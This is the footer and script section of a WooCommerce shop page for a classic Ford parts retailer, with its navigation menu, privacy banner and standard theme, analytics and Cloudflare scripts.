<path d="M28.737 15.19v-1.378h-5.295c-2.604 0-3.82 0.892-3.82 2.273 0 1.265 1.172 2.383 4.168 2.383 3.689 0 4.947-0.337 4.947-3.278zM17.41 5.957l-1.868 1.885c-1.738-1.044-3.517-1.752-5.905-1.752-2.821 0-3.776 0.968-3.776 2.273 0 0.819 0.694 1.638 2.908 1.789l3.647 0.222c2.25 0.129 3.832 0.774 4.86 1.757 1.2-1.025 2.985-1.676 5.343-1.676h6.12v-1.923c0-1.789-1.345-2.422-4.515-2.422-2.3 0-3.801 0.678-4.959 1.747l-1.853-1.899zM50.34 10.745h10.234c0-3.275-2.437-4.9-5.135-4.9s-5.098 1.596-5.098 4.9zM35.022 12.188c0.040 3.088 0.090 3.574 0.893 4.44 0.626 0.676 1.983 1.468 3.816 1.468 1.788 0 2.949-0.791 3.577-1.468 0.804-0.865 0.895-1.391 0.895-4.44 0-3.084-0.090-3.613-0.895-4.476-0.628-0.677-1.789-1.468-3.577-1.468-1.834 0-3.19 0.791-3.816 1.468-0.803 0.864-0.935 1.367-0.893 4.476zM32.235 5.388c0.141-0.182 0.3-0.365 0.475-0.562 0.997-1.080 2.953-2.308 5.816-2.308 2.259 0 4.039 0.744 5.688 2.235v-2.011h4.426v2.070c1.755-1.649 4.115-2.292 6.323-2.292 4.842 0 9.011 3.317 9.037 8.892 0.006 0.954-0.107 2.658-0.107 2.658l-13.558 0.006c0 3.080 2.101 4.243 5.131 4.243 1.685 0 3.826-0.771 5.124-1.919l2.97 2.157c-2.164 2.152-5.068 3.324-8.010 3.324-2.42 0-5.021-0.566-6.911-2.291v1.591c0 5.699-4.514 8.307-9.547 8.307-2.822 0-5.688-1.267-7.64-3.166l3.428-2.346c1.087 0.931 2.605 1.713 4.298 1.713 2.952 0 5.036-1.453 5.036-4.098v-1.937c-1.389 1.303-3.429 2.197-5.688 2.197-2.477 0-4.275-0.92-5.361-1.868v1.916h-4.428v-1.93h-0.085c-0.912 1.304-2.431 1.899-5.427 1.899-2.799 0-4.932-0.813-6.25-2.119-1.649 1.361-4.276 2.099-7.295 2.099-3.56 0-6.859-1.117-9.681-3.389l3.082-2.607c1.91 1.599 3.993 2.422 6.946 2.422 2.519 0 4.34-0.822 4.34-2.422 0-1.342-1.171-1.751-2.691-1.863l-3.907-0.298c-3.646-0.261-6.337-2.123-6.337-5.363 0-3.837 3.558-5.812 8.204-5.812 3.356 0 5.76 0.759 7.757 1.983 1.62-1.452 3.747-1.963 6.613-1.963 3.819-0.001 6.799 0.773 8.23 2.852z"></path>
</svg>
</div></div>


		</div>
					</div>

	

	<div id="col-1716556855" class="col medium-6 small-6 large-4 medium-col-first"  >
				<div class="col-inner text-right"  >
			
			

<a href="https://www.retroford.co.uk/privacy-policy/" class="button white is-link is-small"  >
		<span>Privacy Policy</span>
	</a>


<a href="https://www.retroford.co.uk/terms-and-conditions/" class="button white is-link is-small"  >
		<span>terms &amp; conditions</span>
	</a>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_926207049 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #47a8e5;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

	<script type="6e7a961cc4340668ae98fc5f-text/javascript">
		jQuery(function() {
			var gaProperty = '';
			var disableStr = 'ga-disable-' + gaProperty;
			if (document.cookie.indexOf(disableStr + '=true') > -1) {
				window[disableStr] = true;
				jQuery('#analytics_opt_out_link').text("You have opted out of Google Analytics tracking");
			}
		});
		function analytics_opt_out() {
			var gaProperty = '';
			var disableStr = 'ga-disable-' + gaProperty;
			document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
			window[disableStr] = true;
			jQuery('#analytics_opt_out_link').text("You have opted out of Google Analytics tracking");
		}
	</script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript">				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.retroford.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-8846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8846"><a href="https://www.retroford.co.uk/product-category/parts-by-category/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23036"><a href="https://www.retroford.co.uk/product-category/new-products/">New Products</a></li>
	<li id="menu-item-11345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11345"><a href="https://www.retroford.co.uk/product-category/zetec-conversion-kits/">Zetec Install Kits</a></li>
	<li id="menu-item-38984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38984"><a href="https://www.retroford.co.uk/product-category/parts-by-category/duratec-conversion-kits/">Duratec Conversion Kits</a></li>
	<li id="menu-item-11347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11347"><a href="https://www.retroford.co.uk/product-category/zetec-bda-parts/">Zetec BDA Parts</a></li>
	<li id="menu-item-11349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11349"><a href="https://www.retroford.co.uk/product-category/brakes-and-bias-pedal-boxes/">Brakes and Bias Pedal Boxes</a></li>
	<li id="menu-item-11350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11350"><a href="https://www.retroford.co.uk/product-category/clothing-and-merchandise/">Clothing / Merchandise</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="https://www.retroford.co.uk/product-category/cooling-system/">Cooling System</a></li>
	<li id="menu-item-11354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11354"><a href="https://www.retroford.co.uk/product-category/drivetrain-and-clutch/">Drivetrain and Clutch</a></li>
	<li id="menu-item-11356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11356"><a href="https://www.retroford.co.uk/product-category/engines-and-components/">Engines and Components</a></li>
	<li id="menu-item-11357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11357"><a href="https://www.retroford.co.uk/product-category/exhaust-systems-and-manifolds-parts-by-category/">Exhaust Systems and Manifolds</a></li>
	<li id="menu-item-11358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11358"><a href="https://www.retroford.co.uk/product-category/fuel-and-induction/">Fuelling and Induction</a></li>
	<li id="menu-item-11355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11355"><a href="https://www.retroford.co.uk/product-category/ignition-and-electrical/">Ignition and Electrical</a></li>
	<li id="menu-item-11359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11359"><a href="https://www.retroford.co.uk/product-category/interior-trim-exterior-and-cables/">Interior Trim, Exterior Trim and Cables</a></li>
	<li id="menu-item-11360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11360"><a href="https://www.retroford.co.uk/product-category/miscellaneous/">Miscellaneous</a></li>
	<li id="menu-item-11361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11361"><a href="https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/">Mounts, Sumps and Crossmembers</a></li>
	<li id="menu-item-11362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11362"><a href="https://www.retroford.co.uk/product-category/suspension-and-steering/">Suspension and Steering</a></li>
	<li id="menu-item-11363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11363"><a href="https://www.retroford.co.uk/product-category/wheels-tyres-fitting-hardware/">Wheels, Tyres and Fitting Hardware</a></li>
</ul>
</li>
<li id="menu-item-10702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10702"><a href="https://www.retroford.co.uk/about-us/">About Us</a></li>
<li id="menu-item-27613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27613"><a href="https://www.retroford.co.uk/technical-guides/">Technical Guides</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27614"><a href="https://www.retroford.co.uk/youtube-technical-guides/">YouTube Technical Guides</a></li>
	<li id="menu-item-29109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29109"><a href="https://www.retroford.co.uk/youtube-product-fitting-guides/">YouTube Product Fitting Guides</a></li>
	<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.retroford.co.uk/pdf-technical-guides/">Classic Ford – Technical Guides</a></li>
	<li id="menu-item-37598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37598"><a href="https://www.retroford.co.uk/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-11239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11239"><a href="https://www.retroford.co.uk/gallery/">Gallery</a></li>
<li id="menu-item-11238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238"><a href="https://www.retroford.co.uk/contact/">Contact</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="gdpr_banner">
					<p>
				By using this website you agree to accept our								<a href="https://www.retroford.co.uk/privacy-policy/">Privacy Policy</a>
									and <a href="https://www.retroford.co.uk/terms-and-conditions/">Terms &amp; Conditions</a> 
												<button id="gdpr_accept">Accept</button>
			</p>
			</div>
<div class="ux-body-overlay"></div>	<script type="6e7a961cc4340668ae98fc5f-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="6e7a961cc4340668ae98fc5f-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.4" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.11"},"ajaxurl":"https://www.retroford.co.uk/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.retroford.co.uk/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/inc/integrations/wc-composite-products/composite-products.js?ver=3.19.11" id="flatsome-composite-products-js"></script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.retroford.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_590771bfdb0cdd53440d411643e8e343","fragment_name":"wc_fragments_590771bfdb0cdd53440d411643e8e343","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"42518":{"name":"Motorcraft Platinum Spark Plugs - Set of 4 (E011-SET)","price":0}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="6e7a961cc4340668ae98fc5f-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6e7a961cc4340668ae98fc5f-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"721846cb8271432c81001fa1ca03f7f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
